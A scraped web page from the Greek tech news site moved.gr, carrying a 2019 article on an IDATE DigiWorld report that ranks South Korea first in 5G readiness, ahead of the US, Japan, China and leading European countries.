</style><div class="tdm-social-wrapper tds-social1 tdi_41_0b7"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_989" class="tdc-row stretch_row"><div class="vc_row tdi_43_00f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_00f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_00f{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_00f .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_989_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_989_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_989_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_bf7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_bf7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_bf7{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_076_rand_style td-element-style" ><style>
.tdi_44_076_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_609 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_609"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_609{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_609{
                    display: inline-block;
                }.tdi_46_609 .tdb-menu > li > a,
                .tdi_46_609 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_609 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_609 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_609 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_609 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_609 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_609 .tdb-menu > li > a,
                .tdi_46_609 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_609 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_609 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_609 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_609 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_609 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_609 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_609:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_609 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_609 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_609 .tdb-menu > li > a,
                .tdi_46_609 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_609 .tdb-menu > li > a,
                .tdi_46_609 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_609:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_609 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_609 .tdb-menu > li > a,
                .tdi_46_609 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_609 .tdb-menu > li > a,
                .tdi_46_609 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_609 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_609 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_609 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_609 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_609 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_609 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_609 .tdb-menu > li > a:after,
				.tdi_46_609 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_609 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_609 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_609 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_609 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_609 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_609 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_609 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_01c" class="tdc-zone"><div class="tdc_zone tdi_50_c90  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_c90{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_421" class="tdc-row"><div class="vc_row tdi_52_988  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_988{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_026  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_026{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="31465" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_cc0" class="tdc-zone"><div class="tdc_zone tdi_56_cc8  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_cc8{
                    min-height: 0;
                }
</style><div id="tdi_57_068" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_c2c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_c2c{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_c2c {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_c2c .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_c2c {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_c2c .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_c2c {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_c2c .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_c2c{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_c2c .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_710  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_710{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_710{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_072  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_072{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_072{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_072 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_072{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_072{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_072{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_01f  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_01f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_01f{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_5cc tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_5cc" >
<style>

/* inline tdc_css att */

.tdi_65_5cc{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_5cc{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_5cc{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_5cc{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_5cc .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_5cc .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_5cc .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_5cc .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_5cc .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_5cc{
					text-align: left;
				}.tdi_65_5cc .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Η Νότιος Κορέα αναδεικνύεται παγκόσμια πρωταθλήτρια στο 5G</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_809 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_809" >
<style>

/* inline tdc_css att */

.tdi_66_809{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_809 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_809{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_809{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_809{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_809 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_809 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_809 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_809 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_809{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_809 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_809 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_809 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tilepikoinonies/" ><span class="tdb-cat-bg"></span>TELECOMS</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_430 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_430" >
<style>

/* inline tdc_css att */

.tdi_67_430{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_430{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_430{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_430{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_430{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_430 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">13/09/2019, 17:01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_80f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_80f" >
<style>

/* inline tdc_css att */

.tdi_68_80f{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_80f{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_80f{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_80f{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_80f .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2019/07/5G.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_80f .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_80f .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_80f .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_80f .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_80f .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_c92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_c92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_c92{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_c92 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_c92{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_c92{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_c92{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_890  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_890{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_037 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_037" >
<style>

/* inline tdc_css att */

.tdi_73_037{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_037,
                .tdi_73_037 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_037 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_037 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_037 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_037,
				.tdi_73_037 p{
			        color: #000000;
		        }.tdi_73_037 .page-nav a,
				.tdi_73_037 .page-nav span,
				.tdi_73_037 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_037,
                .tdi_73_037 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Στην κορυφή του κόσμου, όσον αφορά την τεχνολογία των δικτύων κινητής τηλεφωνίας 5ης γενιάς, 5G, βρίσκεται η Νότιος Κορέα, με τις ΗΠΑ να ακολουθούν από πολύ κοντά στην αξιολόγηση της ετοιμότητας για το 5G. Μάχη για την τρίτη και την τέταρτη θέση της παγκόσμιας κατάταξης δίνουν η Ιαπωνία και η Κίνα, ενώ εξαιρετικές επιδόσεις έχουν και τα ευρωπαϊκά κράτη.
<p>Νέα αξιολόγηση τουIDATE DigiWorld τοποθετεί τη Νότια Κορέα στην κορυφή του κόσμου αναφορικά με την τεχνολογία 5G
<p>Την παραπάνω εικόνα περιγράφει μια νέα έκθεση του IDATE DigiWorld, η οποία αναλύει τους όρους ανάπτυξης του 5G βάσει έξι κριτηρίων. Μεταξύ αυτών των κριτηρίων περιλαμβάνεται ο χάρτης πορείας της κάθε χώρας προς το 5G και το χρονοδιάγραμμα έναρξης χρήσης της τεχνολογίας, η εθνική ρυθμιστική κατάσταση όσον αφορά το 5G, η κατάσταση των προηγούμενων και των μελλοντικών δοκιμών 5G, η επίσημη ημερομηνία έναρξης μαζικής εμπορικής διάθεσης των σχετικών εμπορικών υπηρεσιών, οι αγορές-στόχοι προτεραιότητας και η προγραμματισμένη γεωγραφική κάλυψη.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Η Νότια Κορέα βρίσκεται στην κορυφή της κατάταξης με το προβάδισμά της να αποδίδεται στην έγκαιρη έναρξη των πιλοτικών δοκιμών της τεχνολογίας τον περασμένο Απρίλιο, καθώς και στον στόχο που έχει θέσει για πλήρη γεωγραφική κάλυψη 5G σε εθνικό επίπεδο. Οι Ηνωμένες Πολιτείες είναι επίσης σε καλή θέση, ξεκινώντας έγκαιρα τις δοκιμές 5G στα τέλη του 2018. Παρ&#8217; όλα αυτά, η χώρα κατατάσσεται δεύτερη παγκοσμίως λόγω των ανισοτήτων στην ανάπτυξη των σχετικών υποδομών σε ολόκληρη τη χώρα.
<p>Η Ιαπωνία και η Κίνα σχεδόν συμπορεύονται ως προς την τεχνολογία του 5G, με τις δοκιμές να εντείνονται τη διετία 2019 &#8211; 2020.
<p>Ευρωπαϊκές επιδόσεις
<p>Μεταξύ των ευρωπαϊκών χωρών, που εξετάζονται από την αξιολόγηση του IDATE DigiWorld όσον αφορά το 5G, πιο προηγμένη είναι η Μεγάλη Βρετανία, καθώς έχει αναπτύξει το 5G ήδη από το Μάιο του 2019, στοχεύοντας σε μια σειρά αγορών, όπως η αυτοκινητοβιομηχανία, η μεταποίηση, τα μέσα ενημέρωσης, η ψυχαγωγία, η ηλεκτρονική υγεία, η δημόσια ασφάλεια και ο τουρισμός. Η Ισπανία βρίσκεται στη δεύτερη θέση, καθώς ήδη αναπτύσσει τεχνολογία 5G για τις αγορές της γεωργίας και των logistics. Η Γερμανία, από την πλευρά της, έχει επιλέξει να εστιάσει το ενδιαφέρον της όσον αφορά στο 5G στους τομείς της ηλεκτρονικής υγείας και των μέσων μαζικής ενημέρωσης.
